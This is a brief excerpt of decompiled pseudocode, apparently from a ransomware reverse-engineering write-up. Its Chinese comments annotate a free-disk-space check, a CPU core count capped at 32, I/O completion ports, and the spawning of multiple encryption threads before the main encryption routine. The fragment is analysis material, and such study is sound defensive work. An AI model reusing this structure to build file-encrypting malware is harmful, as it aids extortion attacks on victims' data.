 if ( !mw_GetDiskFreeSpaceExW(a1, v16, 0, 0) || *(_QWORD *)v16 >= 0x6400000ui64 )// 判断剩余空间是否大于100mb
{
if ( byte_4107F7 )
v17 = mw_GetTickCount();
mw_GetNativeSystemInfo(v14); // 获取当前主机的CPU逻辑核数
v2 = v15;
if ( (v15 & 0x20) != 0 )
v2 = 32; // 将逻辑核心数设置为32个
dword_41102C = 0;
dword_411030 = 0;
dword_411034 = 0;
dword_411038 = 0;
dword_41103C = 0;
dword_411040 = 0;
dword_411044 = 0;
dword_411024 = mw_CreateIoCompletionPort(-1, 0, 0, 0);
if ( dword_411024 )
{
dword_411028 = mw_CreateIoCompletionPort(-1, 0, 0, 0);
if ( dword_411028 )
{
v3 = &unk_411048;
do
{
*v3 = mw_CreateThread(0, 0, sub_405BCC, 0, 0, 0);// 创建加密线程
v4 = v3 + 1;
++dword_41102C;
++dword_411034;
*v4 = mw_CreateThread(0, 0, sub_405E73, 0, 0, 0);// 创建加密线程
v3 = v4 + 1;
++dword_411030;
++dword_411034;
--v2;
}
while ( v2 );
if ( dword_41092C )
{
mw_swprintf(v13, xmmword_40B44C, dword_411034);
sub_403E63((int)v3, dword_41092C, (int)&unk_40B20A, (int)v13, 0, 0);
}
sub_4067AD(v5, v6, (int)v3, esi0, a1); // 加密流程函数